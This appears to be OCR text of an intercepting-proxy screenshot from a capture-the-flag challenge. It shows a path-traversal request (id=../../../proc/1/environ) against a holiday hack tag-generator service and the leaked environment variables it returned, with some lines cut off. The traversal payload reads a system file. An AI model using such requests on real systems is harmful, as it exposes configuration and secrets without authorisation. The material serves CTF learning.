 Response from https://tag-generator.kringlecastle.com:443/image?id=../../../../../../../../../proc/1/environ [35.232.236.115]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 30 Dec 2020 22:25:15 GMT
4 Content-Type: image/jpeg
5 Content-Length: 399
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cbf2810b7573RUB
AJOR=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343
_HOME=/usr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDLE_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HO
0.0.0.0GREETZ=JackFrostWasHereHOME=/home/app